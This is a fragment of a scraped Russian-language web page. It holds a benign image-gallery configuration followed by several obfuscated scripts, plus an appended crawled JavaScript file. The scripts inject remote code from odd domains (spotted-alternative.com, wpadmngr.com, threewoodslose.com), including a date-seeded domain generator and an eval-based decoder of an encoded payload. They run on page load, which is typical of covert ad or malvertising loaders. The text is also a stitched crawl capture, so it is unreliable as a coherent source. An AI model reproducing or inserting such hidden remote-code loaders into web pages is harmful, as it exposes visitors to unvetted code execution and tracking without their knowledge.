hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1991
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"zEJwAxORa",48,3,13))